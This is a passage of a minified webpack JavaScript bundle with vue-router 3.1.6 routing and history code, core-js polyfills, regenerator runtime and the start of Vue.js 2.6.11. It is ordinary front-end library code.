Zt(t,"beforeRouteEnter",(function(t,r,i,o){return te(t,i,o,e,n)}))}function te(t,e,n,r,i){return function(o,a,s){return t(o,a,(function(t){"function"===typeof t&&r.push((function(){ee(t,e.instances,n,i)})),s(t)}))}}function ee(t,e,n,r){e[n]&&!e[n]._isBeingDestroyed?t(e[n]):r()&&setTimeout((function(){ee(t,e,n,r)}),16)}Vt.prototype.listen=function(t){this.cb=t},Vt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},Vt.prototype.onError=function(t){this.errorCbs.push(t)},Vt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},Vt.prototype.confirmTransition=function(t,e,n){var a=this,s=this.current,u=function(t){!o(Wt,t)&&i(t)&&(a.errorCbs.length?a.errorCbs.forEach((function(e){e(t)})):(r(!1,"uncaught error during route navigation:"),console.error(t))),n&&n(t)};if(O(t,s)&&t.matched.length===s.matched.length)return this.ensureURL(),u(new Wt(t));var c=Gt(this.current.matched,t.matched),f=c.updated,l=c.deactivated,p=c.activated,h=[].concat(Kt(l),this.router.beforeHooks,Yt(f),p.map((function(t){return t.beforeEnter})),Nt(p));this.pending=t;var d=function(e,n){if(a.pending!==t)return u();try{e(t,s,(function(t){!1===t||i(t)?(a.ensureURL(!0),u(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(u(),"object"===typeof t&&t.replace?a.replace(t):a.push(t)):n(t)}))}catch(r){u(r)}};Rt(h,d,(function(){var n=[],r=function(){return a.current===t},i=Qt(p,n,r),o=i.concat(a.router.resolveHooks);Rt(o,d,(function(){if(a.pending!==t)return u();a.pending=null,e(t),a.router.app&&a.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},Vt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var ne=function(t){function e(e,n){var r=this;t.call(this,e,n);var i=e.options.scrollBehavior,o=Mt&&i;o&&kt();var a=re(this.base);window.addEventListener("popstate",(function(t){var n=r.current,i=re(r.base);r.current===w&&i===a||r.transitionTo(i,(function(t){o&&Ot(e,t,n,!0)}))}))}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Pt(L(r.base+t.fullPath)),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Dt(L(r.base+t.fullPath)),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(re(this.base)!==this.current.fullPath){var e=L(this.base+this.current.fullPath);t?Pt(e):Dt(e)}},e.prototype.getCurrentLocation=function(){return re(this.base)},e}(Vt);function re(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var ie=function(t){function e(e,n,r){t.call(this,e,n),r&&oe(this.base)||ae()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=Mt&&n;r&&kt(),window.addEventListener(Mt?"popstate":"hashchange",(function(){var e=t.current;ae()&&t.transitionTo(se(),(function(n){r&&Ot(t.router,n,e,!0),Mt||fe(n.fullPath)}))}))},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){ce(t.fullPath),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){fe(t.fullPath),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;se()!==e&&(t?ce(e):fe(e))},e.prototype.getCurrentLocation=function(){return se()},e}(Vt);function oe(t){var e=re(t);if(!/^\/#/.test(e))return window.location.replace(L(t+"/#"+e)),!0}function ae(){var t=se();return"/"===t.charAt(0)||(fe("/"+t),!1)}function se(){var t=window.location.href,e=t.indexOf("#");if(e<0)return"";t=t.slice(e+1);var n=t.indexOf("?");if(n<0){var r=t.indexOf("#");t=r>-1?decodeURI(t.slice(0,r))+t.slice(r):decodeURI(t)}else t=decodeURI(t.slice(0,n))+t.slice(n);return t}function ue(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ce(t){Mt?Pt(ue(t)):window.location.hash=t}function fe(t){Mt?Dt(ue(t)):window.location.replace(ue(t))}var le=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}),(function(t){o(Wt,t)&&(e.index=n)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(Vt),pe=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=dt(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!Mt&&!1!==t.fallback,this.fallback&&(e="hash"),ct||(e="abstract"),this.mode=e,e){case"history":this.history=new ne(this,t.base);break;case"hash":this.history=new ie(this,t.base,this.fallback);break;case"abstract":this.history=new le(this,t.base);break;default:0}},he={currentRoute:{configurable:!0}};function de(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function ve(t,e,n){var r="hash"===n?"#"+e:e;return t?L(t+"/"+r):r}pe.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},he.currentRoute.get=function(){return this.history&&this.history.current},pe.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null)})),!this.app){this.app=t;var n=this.history;if(n instanceof ne)n.transitionTo(n.getCurrentLocation());else if(n instanceof ie){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},pe.prototype.beforeEach=function(t){return de(this.beforeHooks,t)},pe.prototype.beforeResolve=function(t){return de(this.resolveHooks,t)},pe.prototype.afterEach=function(t){return de(this.afterHooks,t)},pe.prototype.onReady=function(t,e){this.history.onReady(t,e)},pe.prototype.onError=function(t){this.history.onError(t)},pe.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise((function(e,n){r.history.push(t,e,n)}));this.history.push(t,e,n)},pe.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise((function(e,n){r.history.replace(t,e,n)}));this.history.replace(t,e,n)},pe.prototype.go=function(t){this.history.go(t)},pe.prototype.back=function(){this.go(-1)},pe.prototype.forward=function(){this.go(1)},pe.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},pe.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=tt(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=ve(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},pe.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==w&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(pe.prototype,he),pe.install=ut,pe.version="3.1.6",ct&&window.Vue&&window.Vue.use(pe),e["a"]=pe},"8df4":function(t,e,n){"use strict";var r=n("7a77");function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,r=new Promise((function(t){n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t,e=new i((function(e){t=e}));return{token:e,cancel:t}},t.exports=i},"90e3":function(t,e,n){var r=n("e330"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},9112:function(t,e,n){var r=n("83ab"),i=n("9bf2"),o=n("5c6c");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var r=n("c65b"),i=n("e330"),o=n("577e"),a=n("ad6d"),s=n("9f7f"),u=n("5692"),c=n("7c73"),f=n("69f3").get,l=n("fce3"),p=n("107c"),h=u("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,v=d,g=i("".charAt),m=i("".indexOf),y=i("".replace),_=i("".slice),b=function(){var t=/a/,e=/b*/g;return r(d,t,"a"),r(d,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1],k=b||x||w||l||p;k&&(v=function(t){var e,n,i,s,u,l,p,k=this,O=f(k),S=o(t),C=O.raw;if(C)return C.lastIndex=k.lastIndex,e=r(v,C,S),k.lastIndex=C.lastIndex,e;var A=O.groups,E=w&&k.sticky,j=r(a,k),L=k.source,T=0,$=S;if(E&&(j=y(j,"y",""),-1===m(j,"g")&&(j+="g"),$=_(S,k.lastIndex),k.lastIndex>0&&(!k.multiline||k.multiline&&"\n"!==g(S,k.lastIndex-1))&&(L="(?: "+L+")",$=" "+$,T++),n=new RegExp("^(?:"+L+")",j)),x&&(n=new RegExp("^"+L+"$(?!\\s)",j)),b&&(i=k.lastIndex),s=r(d,E?n:k,$),E?s?(s.input=_(s.input,T),s[0]=_(s[0],T),s.index=k.lastIndex,k.lastIndex+=s[0].length):k.lastIndex=0:b&&s&&(k.lastIndex=k.global?s.index+s[0].length:i),x&&s&&s.length>1&&r(h,s[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(s[u]=void 0)})),s&&A)for(s.groups=l=c(null),u=0;u<A.length;u++)p=A[u],l[p[0]]=s[p[1]];return s}),t.exports=v},"94ca":function(t,e,n){var r=n("d039"),i=n("1626"),o=/#|\.prototype\./,a=function(t,e){var n=u[s(t)];return n==f||n!=c&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},"96cf":function(t,e){!function(e){"use strict";var n,r=Object.prototype,i=r.hasOwnProperty,o="function"===typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag",c="object"===typeof t,f=e.regeneratorRuntime;if(f)c&&(t.exports=f);else{f=e.regeneratorRuntime=c?t.exports:{},f.wrap=b;var l="suspendedStart",p="suspendedYield",h="executing",d="completed",v={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m($([])));y&&y!==r&&i.call(y,a)&&(g=y);var _=O.prototype=x.prototype=Object.create(g);k.prototype=_.constructor=O,O.constructor=k,O[u]=k.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(_),t},f.awrap=function(t){return{__await:t}},S(C.prototype),C.prototype[s]=function(){return this},f.AsyncIterator=C,f.async=function(t,e,n,r){var i=new C(b(t,e,n,r));return f.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},S(_),_[u]="Generator",_[a]=function(){return this},_.toString=function(){return"[object Generator]"},f.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(L),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,i){return s.type="throw",s.arg=t,e.next=r,i&&(e.method="next",e.arg=n),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var u=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),L(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;L(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:$(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}}}function b(t,e,n,r){var i=e&&e.prototype instanceof x?e:x,o=Object.create(i.prototype),a=new T(r||[]);return o._invoke=A(t,n,a),o}function w(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function x(){}function k(){}function O(){}function S(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function C(t){function e(n,r,o,a){var s=w(t[n],t,r);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&i.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,o,a)}),(function(t){e("throw",t,o,a)})):Promise.resolve(c).then((function(t){u.value=t,o(u)}),a)}a(s.arg)}var n;function r(t,r){function i(){return new Promise((function(n,i){e(t,r,n,i)}))}return n=n?n.then(i,i):i()}this._invoke=r}function A(t,e,n){var r=l;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return I()}n.method=i,n.arg=o;while(1){var a=n.delegate;if(a){var s=E(a,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=w(t,e,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}function E(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,E(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=w(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,v;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function $(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){while(++r<t.length)if(i.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return o.next=o}}return{next:I}}function I(){return{value:n,done:!0}}}(function(){return this}()||Function("return this")())},9911:function(t,e,n){"use strict";var r=n("23e7"),i=n("857a"),o=n("af03");r({target:"String",proto:!0,forced:o("link")},{link:function(t){return i(this,"a","href",t)}})},"99af":function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d039"),a=n("e8b5"),s=n("861d"),u=n("7b0b"),c=n("07fa"),f=n("8418"),l=n("65f0"),p=n("1dde"),h=n("b622"),d=n("2d00"),v=h("isConcatSpreadable"),g=9007199254740991,m="Maximum allowed index exceeded",y=i.TypeError,_=d>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),b=p("concat"),w=function(t){if(!s(t))return!1;var e=t[v];return void 0!==e?!!e:a(t)},x=!_||!b;r({target:"Array",proto:!0,forced:x},{concat:function(t){var e,n,r,i,o,a=u(this),s=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?a:arguments[e],w(o)){if(i=c(o),p+i>g)throw y(m);for(n=0;n<i;n++,p++)n in o&&f(s,p,o[n])}else{if(p>=g)throw y(m);f(s,p++,o)}return s.length=p,s}})},"9a1f":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("59ed"),a=n("825a"),s=n("0d51"),u=n("35a1"),c=r.TypeError;t.exports=function(t,e){var n=arguments.length<2?u(t):e;if(o(n))return a(i(n,t));throw c(s(t)+" is not iterable")}},"9bdd":function(t,e,n){var r=n("825a"),i=n("2a62");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},"9bf2":function(t,e,n){var r=n("da84"),i=n("83ab"),o=n("0cfb"),a=n("aed9"),s=n("825a"),u=n("a04b"),c=r.TypeError,f=Object.defineProperty,l=Object.getOwnPropertyDescriptor,p="enumerable",h="configurable",d="writable";e.f=i?a?function(t,e,n){if(s(t),e=u(e),s(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:h in n?n[h]:r[h],enumerable:p in n?n[p]:r[p],writable:!1})}return f(t,e,n)}:f:function(t,e,n){if(s(t),e=u(e),s(n),o)try{return f(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9e69":function(t,e,n){var r=n("2b3e"),i=r.Symbol;t.exports=i},"9ed3":function(t,e,n){"use strict";var r=n("ae93").IteratorPrototype,i=n("7c73"),o=n("5c6c"),a=n("d44e"),s=n("3f8c"),u=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),a(t,f,!1,!0),s[f]=u,t}},"9f7f":function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp,a=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=a||r((function(){return!o("a","y").sticky})),u=a||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:s,UNSUPPORTED_Y:a}},a026:function(t,e,n){"use strict";n.r(e),function(t){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function o(t){return!0===t}function a(t){return!1===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function f(t){return"[object Object]"===c.call(t)}function l(t){return"[object RegExp]"===c.call(t)}function p(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function h(t){return i(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function d(t){return null==t?"":Array.isArray(t)||f(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=g("slot,component",!0),y=g("key,ref,slot,slot-scope,is");function _(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function w(t,e){return b.call(t,e)}function x(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var k=/-(\w)/g,O=x((function(t){return t.replace(k,(function(t,e){return e?e.toUpperCase():""}))})),S=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),C=/\B([A-Z])/g,A=x((function(t){return t.replace(C,"-$1").toLowerCase()}));function E(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function j(t,e){return t.bind(e)}var L=Function.prototype.bind?j:E;function T(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function $(t,e){for(var n in e)t[n]=e[n];return t}function I(t){for(var e={},n=0;n<t.length;n++)t[n]&&$(e,t[n]);return e}function M(t,e,n){}var P=function(t,e,n){return!1},D=function(t){return t};function R(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function N(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return N(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return N(t[n],e[n])}))}catch(c){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(N(t[n],e))return n;return-1}function z(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",B=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:M,parsePlatformTagName:D,mustUseProp:P,async:!0,_lifecycleHooks:H},V=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function G(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Z=new RegExp("[^"+V.source+".$_\\d]");function J(t){if(!Z.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var K,Y="__proto__"in{},X="undefined"!==typeof window,Q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=Q&&WXEnvironment.platform.toLowerCase(),et=X&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0,ot=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),at=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),st={}.watch,ut=!1;if(X)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,ct)}catch(Yc){}var ft=function(){return void 0===K&&(K=!X&&!Q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),K},lt=X&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function pt(t){return"function"===typeof t&&/native code/.test(t.toString())}var ht,dt="undefined"!==typeof Symbol&&pt(Symbol)&&"undefined"!==typeof Reflect&&pt(Reflect.ownKeys);ht="undefined"!==typeof Set&&pt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var vt=M,gt=0,mt=function(){this.id=gt++,this.subs=[]};mt.prototype.addSub=function(t){this.subs.push(t)},mt.prototype.removeSub=function(t){_(this.subs,t)},mt.prototype.depend=function(){mt.target&&mt.target.addDep(this)},mt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},mt.target=null;var yt=[];function _t(t){yt.push(t),mt.target=t}function bt(){yt.pop(),mt.target=yt[yt.length-1]}var wt=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},xt={child:{configurable:!0}};xt.child.get=function(){return this.componentInstance},Object.defineProperties(wt.prototype,xt);var kt=function(t){void 0===t&&(t="");var e=new wt;return e.text=t,e.isComment=!0,e};function Ot(t){return new wt(void 0,void 0,void 0,String(t))}function St(t){var e=new wt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=Array.prototype,At=Object.create(Ct),Et=["push","pop","shift","unshift","splice","sort","reverse"];Et.forEach((function(t){var e=Ct[t];G(At,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o}))}));var jt=Object.getOwnPropertyNames(At),Lt=!0;function Tt(t){Lt=t}var $t=function(t){this.value=t,this.dep=new mt,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(Y?It(t,At):Mt(t,At,jt),this.observeArray(t)):this.walk(t)};function It(t,e){t.__proto__=e}function Mt(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];G(t,o,e[o])}}function Pt(t,e){var n;if(u(t)&&!(t instanceof wt))return w(t,"__ob__")&&t.__ob__ instanceof $t?n=t.__ob__:Lt&&!ft()&&(Array.isArray(t)||f(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new $t(t)),e&&n&&n.vmCount++,n}function Dt(t,e,n,r,i){var o=new mt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var c=!i&&Pt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return mt.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Ft(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!u||(u?u.call(t,e):n=e,c=!i&&Pt(e),o.notify())}})}}function 